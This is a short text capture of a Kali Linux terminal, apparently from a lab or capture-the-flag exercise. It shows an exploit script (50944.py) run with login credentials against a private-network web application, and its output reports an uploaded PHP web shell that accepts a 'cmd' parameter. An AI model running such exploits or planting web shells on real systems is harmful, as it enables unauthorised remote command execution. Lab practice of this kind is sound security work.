 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ python3 50944.py -url http://192.168.10.21/ -u otisrush@localhost.com -p otis666
You are not able to use the designated admin account because they do not have a myAccount page.
The DateStamp is 2023-01-02 23:10
The DateStamp is 2023-01-02 23:45
Backdoor uploaded at - > http://192.168.10.21/uploads/users/658794-backdoor.php?cmd=whoami